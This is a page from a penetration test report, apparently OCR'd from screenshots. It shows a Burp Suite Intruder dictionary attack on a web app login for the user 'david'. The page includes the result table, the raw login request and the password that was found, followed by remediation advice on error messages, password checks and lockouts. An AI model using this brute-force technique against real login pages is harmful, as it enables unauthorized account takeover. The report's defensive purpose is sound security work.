 Password Dictionary Attack: From the previous proof-of-concept I learned that “david” is a
valid username. The next proof-of-concept will show how an attacker could get david’s
password.
I loaded Burp Suite with the  with a list of 10,000 commonly used passwords. After a few
minutes the 10,000 passwords were checked against the password for “david” and it found a
match. The password for “david” is “password”.
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length /font>\n <font color =... Comment
4 password 200 2555 Valid Password
0 200 2630 Sorry! That password is incorrect.
1 123456 200 2630 Sorry! That password is incorrect.
2 123456789 200 2630 Sorry! That password is incorrect.
3 111111 200 2630 Sorry! That password is incorrect.
5 qwerty 200 2630 Sorry! That password is incorrect.
6 abc123 200 2630 Sorry! That password is incorrect.
7 12345678 200 2630 Sorry! That password is incorrect.
8 password1 200 2630 Sorry! That password is incorrect.
9 1234567 200 2630 Sorry! That password is incorrect.
10 123123 200 2630 Sorry! That password is incorrect.
11 1234567890 200 2630 Sorry! That password is incorrect.
12 000000 200 2630 Sorry! That password is incorrect.
13 12345 200 2630 Sorry! That password is incorrect.
14 iloveyou 200 2630 Sorry! That password is incorrect.
Request Response
Raw Params Headers Hex
POST /OdzaWebServer/login HTTP/1.1
Host: 10.0.0.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.11:8080/OdzaWebServer/
Cookie: JSESSIONID=eeb3f4327387e053b9628ef4a028
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Username=david&Password=password
? < + > Type a search term 0 matches
Finished
RECOMMENDE
D SOLUTION
Generic Error Messages: Amend the application functionality to present a generic error
message that does not disclose whether the username, password or both are incorrect.
Example: “The username or password you entered does not match our records.”
Password Complexity Requirements: Implement password complexity requirements for
passwords when they are created by the users. Check user provided password hash against the
hashes of the 10,000 weakest passwords and before accepting them.
Login Failure Threshold: Trigger an account lockout when an incorrect password is provided
15